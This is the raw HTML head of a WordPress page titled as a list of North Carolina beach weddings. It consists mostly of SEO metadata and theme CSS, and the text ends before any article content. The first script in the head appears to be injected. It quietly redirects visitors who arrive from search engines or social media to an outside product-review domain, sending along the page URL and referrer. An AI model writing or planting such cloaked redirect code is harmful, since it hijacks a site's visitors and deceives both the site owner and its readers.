

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/north-carolina-beach-weddings/
body_size: 33896
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best 23 north Carolina Beach Weddings - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="North Carolina Beach Weddings . Best 23 north Carolina Beach Weddings . John &amp; Audrey north Carolina Beach Wedding Graphy at" />
	<link rel="canonical" href="https://fantasticconcept.com/north-carolina-beach-weddings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best 23 north Carolina Beach Weddings - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="North Carolina Beach Weddings . Best 23 north Carolina Beach Weddings . John &amp; Audrey north Carolina Beach Wedding Graphy at" />
	<meta property="og:url" content="https://fantasticconcept.com/north-carolina-beach-weddings/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-03-19T00:13:00+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-North%20Carolina%20Beach%20Weddings%20Beautiful%20John%20amp%20Audrey%20north%20Carolina%20Beach%20Wedding%20Graphy%20at-159958.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/north-carolina-beach-weddings/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-North Carolina Beach Weddings Beautiful John amp Audrey north Carolina Beach Wedding Graphy at-159958.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-North Carolina Beach Weddings Beautiful John amp Audrey north Carolina Beach Wedding Graphy at-159958.png","width":600,"height":900,"caption":"John &amp; Audrey North Carolina Beach Wedding graphy at from North Carolina Beach Weddings , source:vesic.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/north-carolina-beach-weddings/#webpage","url":"https://fantasticconcept.com/north-carolina-beach-weddings/","name":"Best 23 north Carolina Beach Weddings - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/north-carolina-beach-weddings/#primaryimage"},"datePublished":"2021-03-19T00:13:00+00:00","dateModified":"2021-03-19T00:13:00+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"North Carolina Beach Weddings . Best 23 north Carolina Beach Weddings . John &amp; Audrey north Carolina Beach Wedding Graphy at","breadcrumb":{"@id":"https://fantasticconcept.com/north-carolina-beach-weddings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/north-carolina-beach-weddings/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/north-carolina-beach-weddings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Best 23 north Carolina Beach Weddings"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/144147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=144147' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fnorth-carolina-beach-weddings%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fnorth-carolina-beach-weddings%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
